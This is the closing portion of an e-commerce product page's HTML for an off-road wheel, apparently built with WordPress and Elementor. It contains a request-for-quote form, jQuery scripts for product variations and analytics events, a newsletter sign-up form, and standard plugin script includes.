								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-product_title elementor-col-100">
													<input size="1" type="hidden" name="form_fields[product_title]" id="form-field-product_title" class="elementor-field elementor-size-sm  elementor-field-textual" value="XFX-302">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-site_url elementor-col-100">
													<input size="1" type="hidden" name="form_fields[site_url]" id="form-field-site_url" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-hidden elementor-field-group elementor-column elementor-field-group-Product_Page_URL elementor-col-100">
													<input size="1" type="hidden" name="form_fields[Product_Page_URL]" id="form-field-Product_Page_URL" class="elementor-field elementor-size-sm  elementor-field-textual">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[field_2c66c30]" id="form-field-field_2c66c30" class="elementor-field elementor-size-sm " style="display:none !important;">				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit" id="submit_rfq">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Submit Request</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-7afe5acc elementor-widget elementor-widget-html" data-id="7afe5acc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script>
if(document.getElementById("form-field-product_title").value) {
    document.getElementById("header-productTitle").innerHTML = document.getElementById("form-field-product_title").value;
};

if (document.getElementById("form-field-variation_name")) {
    var variationElement = document.getElementById("pa_finishes");
    if (variationElement && variationElement.hasAttribute('data-variation-name')) {
        var variationTitle = variationElement.getAttribute('data-variation-name');
        variationTitle = variationTitle.replace(/&amp;/g, '&');
        document.getElementById("form-field-variation_name").value = variationTitle;
        document.getElementById("product_variation_name").innerText = variationTitle;
    }
}

if(document.getElementById("form-field-site_url")) {
    document.getElementById("form-field-site_url").value = window.location.origin;
};

//if(document.getElementById("form-field-Product_Page_URL")) {
//    document.getElementById("form-field-Product_Page_URL").value = window.location;
//};

//TEST 
//TEST 
jQuery(function($) {

    var variation_var = '';

    // This function will update the Product_Page_URL field
    function updateProductPageURL(variation) {
        // Get the base URL without query parameters
        var baseUrl = window.location.origin + window.location.pathname;

        // Initialize the query string
        var queryString = '';

        // Check if the variation has attributes
        if (variation && variation.attributes) {
            // Construct the query string from the variation attributes
            queryString = $.param(variation.attributes);
        }

        // Build the full URL by combining the base URL with the query string
        var fullUrl = baseUrl + (queryString ? '?' + queryString : '');

        // Update the hidden input field
        $('#form-field-Product_Page_URL').val(fullUrl);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        // Store the variation globally
        variation_var = variation;
        // Update the Product_Page_URL field with this new variation
        updateProductPageURL(variation);
    });

    // When the popup is opened, ensure the URL is up to date
    $(document).on('elementor/popup/show', function() {
        // Check if we have a stored variation from before
        if (variation_var) {
            updateProductPageURL(variation_var);
        }
    });

});


//This function sets the featured image_url
jQuery(function($) {
    var localStorageKey = 'selectedVariationImage';

    // Function to update the image based on the variation
    function updateVariationImage(image_url) {
        // Ensure the image elements are present
        if ($('#product_featured_image img').length > 0) {
            $('#product_featured_image img').attr('srcset', image_url);
            $('#product_featured_image img').attr('src', image_url);
        }
         // Save the image URL to localStorage
        localStorage.setItem(localStorageKey, image_url);
    }

    // When a variation is shown
    $(".single_variation_wrap").on("show_variation", function(event, variation) {
        if (variation && variation.image && variation.image.url) {
            updateVariationImage(variation.image.url);
        }
    });

    // When the popup is opened, check for the saved image URL
    $(document).on('elementor/popup/show', function() {
        var savedImageUrl = localStorage.getItem(localStorageKey);
        if (savedImageUrl) {
            updateVariationImage(savedImageUrl);
        }
    });
});

//This function gets the image_url
//There is one issue, if the RFQ is submitted then the image_url value is deleted
//If the RFQ is submitted again it sends nothing
//Might be able to fix with local storage or cookie
//Not worth the time today
jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {

        // Select the node that will be observed for mutations
        const targetNode = document.body;
        
        // Options for the observer (which mutations to observe)
        const config = { childList: true, subtree: true };
        
        // Callback function to execute when mutations are observed
        const callback = function(mutationsList, observer) {
            for(const mutation of mutationsList) {
                if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
                    // Check if the element with ID 'form-field-Wheel_Image_URL' exists
                    const selectElement = document.getElementById('form-field-Wheel_Image_URL');
                    if (selectElement) {
                        // Get image url
                        // Get the img element
                        const imgElement = document.querySelector('.slick-active img');

                        const image_url = variation.image.url;
                        
                        //Set featured image
                        $('#product_featured_image img').attr('srcset', image_url);
                        $('#product_featured_image img').attr('src', image_url);
        
                        // Set the value of form-field-Wheel_Image_URL
                        selectElement.setAttribute('value', image_url);
        
                        // Disconnect the observer since we only need to execute the script once
                        observer.disconnect();
                    }
                }
            }
        };
        
        // Create an observer instance linked to the callback function
        const observer = new MutationObserver(callback);
        
        // Start observing the target node for configured mutations
        observer.observe(targetNode, config);
    } );
});

jQuery(function($){
    $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
        // Get the value to match
        const valueToMatch = variation.attributes.attribute_pa_finishes;
      
        // Get the select element by ID
        const selectElement = document.getElementById('pa_finishes');
      
        // Find the option element with the matching value
        const optionElement = selectElement.querySelector(`option[value="${valueToMatch}"]`);
      
        // Get the innerHTML text of the option element
        const optionText = optionElement.innerHTML;
      
        // Set the data-variation-name attribute of the select element to the option text
        selectElement.setAttribute('data-variation-name', optionText);
    } );
});

// jQuery(function($){
//     $( ".single_variation_wrap" ).on( "show_variation", function ( event, variation ) {
//     console.log(variation)
//     } );
// });



//
//
//Remove RFQ upon submit
	
	 (($)=>{
		 
		 $(document).ready(()=>{
			 
			 	// on submit_success event triggered on form request_quote_form
				$(document).on('submit_success', '#request_quote_form',(e)=>{
						// hide this form
						$('#request_quote_form').hide()
				})
			 
		 })
		 
	 })(jQuery)

</script>

<script>
//Google Analytics Tracking
// Create analytics object if it doesnt exist
if (!window.analytics) {
    window.analytics = {
        sendEvent: function (eventName, eventCategory, eventLabel) {
            // Check if gtag function is defined
            if (typeof gtag === 'function') {
                // Create analytics wrapper
                gtag('event', eventName, {
                    'event_category': eventCategory,
                    'event_label': eventLabel
                });
            } else {
                console.error('gtag function is not defined');
            }
        }
    };
}
//Wait for form to exist before adding listener
// Function to add an event listener to the submit button within the quote form
function addSubmitButtonListener() {
    // Add an event listener to track the submit button click within the popup form
    const submitButton = document.getElementById('submit_rfq');
    submitButton.addEventListener('click', function () {
        // Track the click event
        analytics.sendEvent('submit_request_quote', 'button_click', 'RFQ');
    });
}

// Add an event listener to the "Request for Quote" button by ID
if (document.getElementById('alt-get-quote-button')) {
    document.getElementById('alt-get-quote-button').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('mobile_footer_rfq')) {
    document.getElementById('mobile_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('desktop_footer_rfq')) {
    document.getElementById('desktop_footer_rfq').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else if (document.getElementById('header_nav_menu')) {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
} else {
    document.getElementById('header_nav_menu').addEventListener('click', function () {
    // Add the submit button listener once the "Request for Quote" button is clicked
    // Add a delay before adding the submit button listener
    setTimeout(function () {
        addSubmitButtonListener();
    }, 1000);
});
}

// This script controls the Business Name section
jQuery(document).ready(function($) {
// Select the dropdown
var businessDropdown = $('#form-field-business_question');

// Select the business name field
var businessNameField = $('.elementor-field-group-business_name');
businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
businessNameField.addClass('elementor-field-type-hidden');

// Select the business name input
var businessNameInput = $('#form-field-business_name');
businessNameInput.val('NA');

// Add event listener
businessDropdown.change(function() {
    // Use a regular expression to check if the selected option is "No, I'm an individual"
    if (businessDropdown.val() === "No, I’m an individual") {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-text elementor-field-required elementor-mark-required');
        businessNameField.addClass('elementor-field-type-hidden');

        // Set the input value to 'NA'
        businessNameInput.val('NA');

        console.log("Nope")
    } else {
        // Change the class of the business name field
        businessNameField.removeClass('elementor-field-type-hidden');
        businessNameField.addClass('elementor-field-type-text elementor-field-required elementor-mark-required');

        // Clear the input value
        businessNameInput.val('');

        console.log("Yep")
    }
});
});
    
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="54905" class="elementor elementor-54905 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#subscribe\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb47fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb47fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9549607" data-id="9549607" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7065e9 elementor-widget elementor-widget-html" data-id="c7065e9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!--Zoho Campaigns Web-Optin Form's Header Code Starts Here-->
<script type="text/javascript" src="https://twhs-zgpvh.maillist-manage.net/js/optin.min.js" onload="setupSF('sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa','ZCFORMVIEW',false,'light',false,'0')"></script>
<script type="text/javascript">
	function runOnFormSubmit_sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa(th){
		/*Before submit, if you want to trigger your event, "include your code here"*/
        // Send the event to Google Analytics
        gtag('event', 'user_subscribed', {
            'event_category': 'Form Submission',
            'event_label': 'Subscribe Form Submitted'
        });
	};
</script>
<!--Zoho Campaigns Web-Optin Form's Header Code Ends Here--><!--Zoho Campaigns Web-Optin Form Starts Here-->
<div id="sf3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa" data-type="signupform" style="opacity: 1;">
	<div id="customForm">
		<div name="SIGNUP_BODY" changeitem="BG_IMAGE" style="text-align: center; width: 300px; height: 480px; position: relative; z-index: 2; background-color: rgb(255, 255, 255); margin: auto; overflow: hidden">
			<div changeitem="ELEGANTFORM_IMAGE" style="width: 100%; height: 100%; position: absolute; bottom: 0">
				<img src="https://campaign-image.com/zohocampaigns/1301d85c_sign_form_bg_32_1.png" style="width: 100%; height: 100%; position: relative">
			</div>
			<div style="text-align: center; width: 100%; margin-top: 15px; position: relative; z-index: 2">
				<div style="position:relative;">
					<div id="Zc_SignupSuccess" style="display:none;position:absolute;margin-left:4%;width:90%;background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154);  margin-top: 10px;margin-bottom:10px;word-break:break-all">
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tbody>
								<tr>
									<td width="10%">
										<img class="successicon" src="https://twhs-zgpvh.maillist-manage.net/images/challangeiconenable.jpg" align="absmiddle">
									</td>
									<td>
										<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px;word-break:break-word">&nbsp;&nbsp;Thank you for Signing Up</span>
									</td>
								</tr>
							</tbody>
						</table>
					</div>
				</div>
				<form method="POST" id="zcampaignOptinForm" style="margin: 0px; width: 100%; color: rgb(255, 255, 255)" action="https://twhs-zgpvh.maillist-manage.net/weboptin.zc" target="_zcSignup">
					<div style="background-color: rgb(255, 235, 232); padding: 10px; color: rgb(210, 0, 0); font-size: 11px; border: 1px solid rgb(255, 217, 211); opacity: 1; position: absolute; width: 80%; margin: 20px 10%; box-shadow: rgba(27, 27, 27, 0.31) 0px 4px 7px 3px; z-index: 1; box-sizing: border-box; display: none" id="errorMsgDiv">Please correct the marked field(s) below.</div>
					
					<img width=100 src="[data-uri]" data-src-img="/wp-content/uploads/2023/02/XF-logo-Black.png" data-src-webp="/wp-content/uploads/2023/02/XF-logo-Black.png.webp" data-eio="j" class="ewww_webp"><noscript><img width=100 src="/wp-content/uploads/2023/02/XF-logo-Black.png"></noscript>
					<div style="font-size: 16px; font-family: &quot;Arial&quot;, sans-serif; font-weight: normal; color: rgb(0, 0, 0); text-align: center; width: 100%; margin: auto">Subscribe for updates!</div>
					<div style="position: relative; width: 250px; height: 40px; margin: 20px 0 20px; display: inline-block">
						<input type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 15px; box-sizing: border-box" placeholder="First Name" changeitem="SIGNUP_FORM_FIELD" name="FIRSTNAME" id="FIRSTNAME">
					</div>
					<div style="text-align: center; width: 250px; height: 40px; margin: auto; margin-bottom: 20px">
						<div id="Zc_SignupSuccess" style="position: absolute; width: 87%; background-color: white; padding: 3px; border: 3px solid rgb(194, 225, 154); margin-bottom: 10px; word-break: break-all; opacity: 1; display: none">
							<div style="width: 20px; padding: 5px; display: table-cell">
								<img class="successicon" src="https://campaigns.zoho.com/images/challangeiconenable.jpg" style="width: 20px">
							</div>
							<div style="display: table-cell">
								<span id="signupSuccessMsg" style="color: rgb(73, 140, 132); font-family: sans-serif; font-size: 14px; line-height: 30px; display: block"></span>
							</div>
						</div>
						<input placeholder="Email Address" changeitem="SIGNUP_FORM_FIELD" name="CONTACT_EMAIL" id="EMBED_FORM_EMAIL_LABEL" type="text" style="border: 0; outline: none; border-radius: 23px; background-color: rgb(244, 244, 244); width: 100%; height: 100%; color: rgb(136, 136, 136); font-family: &quot;Poppins&quot;, &quot;Arial&quot;, sans-serif; text-align: left; padding: 0 20px; box-sizing: border-box">
					</div>
					<div style="text-align: center; position: relative; width: 116px; display: inline-block; height: 38px">
						<input type="button" style="text-align: center; width: 100%; height: 100%; border-radius: 50px; border: 0px; cursor: pointer; outline: none; font-size: 14px; font-weight: bold; font-family: Poppins, Arial, sans-serif; text-transform: uppercase; color: rgb(255, 255, 255); background-color: #FF7F41" name="SIGNUP_SUBMIT_BUTTON" id="zcWebOptin" value="Sign Up">
					</div>
					<input type="hidden" id="fieldBorder" value="">
					<input type="hidden" id="submitType" name="submitType" value="optinCustomView">
					<input type="hidden" id="emailReportId" name="emailReportId" value="">
					<input type="hidden" id="formType" name="formType" value="QuickForm">
					<input type="hidden" name="zx" id="cmpZuid" value="12dee9317">
					<input type="hidden" name="zcvers" value="3.0">
					<input type="hidden" name="oldListIds" id="allCheckedListIds" value="">
					<input type="hidden" id="mode" name="mode" value="OptinCreateView">
					<input type="hidden" id="zcld" name="zcld" value="1d68fae94d4f524e">
					<input type="hidden" id="zctd" name="zctd" value="">
					<input type="hidden" id="document_domain" value="">
					<input type="hidden" id="zc_Url" value="twhs-zgpvh.maillist-manage.net">
					<input type="hidden" id="new_optin_response_in" value="0">
					<input type="hidden" id="duplicate_optin_response_in" value="0">
					<input type="hidden" name="zc_trackCode" id="zc_trackCode" value="ZCFORMVIEW">
					<input type="hidden" id="zc_formIx" name="zc_formIx" value="3z360f1bafe774206e80c3be24fc9e37b8947c89e46126d8c564b5b4ae2f0721aa">
					<input type="hidden" id="viewFrom" value="URL_ACTION">
					<span style="display: none" id="dt_CONTACT_EMAIL">1,true,6,Contact Email,2</span>
					<span style="display: none" id="dt_FIRSTNAME">1,false,1,First Name,2</span>
					<span style="display: none" id="dt_LASTNAME">1,false,1,Last Name,2</span>
				</form>
			</div>
		</div>
		<div style="display: none" id="unauthPageTitle">XF Wheels - Subs</div>
	</div>
	<img src="https://twhs-zgpvh.maillist-manage.net/images/spacer.gif" id="refImage" onload="referenceSetter(this)" style="display:none;">
</div>
<input type="hidden" id="signupFormType" value="QuickForm_Vertical">
<div id="zcOptinOverLay" oncontextmenu="return false" style="display:none;text-align: center; background-color: rgb(0, 0, 0); opacity: 0.5; z-index: 100; position: fixed; width: 100%; top: 0px; left: 0px; height: 988px;"></div>
<div id="zcOptinSuccessPopup" style="display:none;z-index: 9999;width: 800px; height: 40%;top: 84px;position: fixed; left: 26%;background-color: #FFFFFF;border-color: #E6E6E6; border-style: solid; border-width: 1px;  box-shadow: 0 1px 10px #424242;padding: 35px;">
	<span style="position: absolute;top: -16px;right:-14px;z-index:99999;cursor: pointer;" id="closeSuccess">
		<img src="https://twhs-zgpvh.maillist-manage.net/images/videoclose.png">
	</span>
	<div id="zcOptinSuccessPanel"></div>
</div>
<!--Zoho Campaigns Web-Optin Form Ends Here-->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="47790" class="elementor elementor-47790 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#footer-video\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0582a70 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0582a70" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b3ddf0e" data-id="b3ddf0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0dcd86a elementor-widget elementor-widget-video cmplz-placeholder-element" data-id="0dcd86a" data-element_type="widget" data-placeholder-image="https://www.xfoffroad.com/wp-content/uploads/complianz/placeholders/youtubehkbsh7ii-f0-maxresdefault.webp"  data-category="marketing" data-service="youtube" data-cmplz-elementor-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=hkbsh7ii-f0&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;play_on_mobile&quot;:&quot;yes&quot;,&quot;mute&quot;:&quot;yes&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
							<div class="elementor-wrapper elementor-open-inline">
			<div class="elementor-video"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55475" class="elementor elementor-55475 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb945a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb945a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25430a27" data-id="25430a27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-555868d7 elementor-widget elementor-widget-heading" data-id="555868d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request Submitted</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4e4119b2 elementor-widget elementor-widget-text-editor" data-id="4e4119b2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Thank you for requesting a quote, <br />you can expect an email from us very soon!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6573efd2 elementor-widget elementor-widget-spacer" data-id="6573efd2" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-111469c2 dealer-hyperlink elementor-widget elementor-widget-text-editor" data-id="111469c2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Have a shop? <a href="#https://shop.ewwfl.com/dealer-application/?utm_campaign=rfq&amp;utm_source=xfoffroad&amp;utm_medium=site&amp;utm_content=link">Become a dealer</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.28.3' media='all' />
<link rel='stylesheet' id='elementor-post-51711-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-51711.css?ver=1745609099' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='eael-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/essential-addons-elementor/eael-50002.css?ver=1676475573' media='all' />
<link rel='stylesheet' id='elementor-post-50002-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-50002.css?ver=1745609100' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://www.xfoffroad.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.28.4' media='all' />
<link rel='stylesheet' id='elementor-post-55475-css' href='https://www.xfoffroad.com/wp-content/uploads/elementor/css/post-55475.css?ver=1745609100' media='all' />
<script id="quform-js-extra">
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","ajaxError":"Ajax error","errorMessageTitle":"There was a problem","removeFile":"Remove","supportPageCaching":true};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/quform/cache/quform.js?ver=1695150284" id="quform-js"></script>
<script id="eae-main-js-extra">
var eae = {"ajaxurl":"https:\/\/www.xfoffroad.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cueGZvZmZyb2FkLmNvbS93aGVlbC94ZngtMzAyLz9hdHRyaWJ1dGVfcGFfZmluaXNoZXM9Z2xvc3MtYmxhY2stbWlsbGVkLw==","nonce":"400bc4bdb6","plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
var eae_editor = {"plugin_url":"https:\/\/www.xfoffroad.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.14" id="eae-main-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/addon-elements-for-elementor-page-builder/build/index.min.js?ver=1.14" id="eae-index-js"></script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.7.2" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="woo-variation-gallery-js-extra">
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"1","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"90","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
</script>
<script src="https://www.xfoffroad.com/wp-content/plugins/woo-variation-gallery/assets/js/frontend.min.js?ver=1743101967" id="woo-variation-gallery-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.xfoffroad.com\/wp-json\/","nonce":"5f4f3d2943","versionString":"wp\/v2\/"};
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script src="https://www.xfoffroad.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.xfoffroad.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5f4f3d2943" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.xfoffroad.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":"","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"no","cart_url":"https:\/\/www.xfoffroad.com\/cart\/","is_cart":""};
</script>
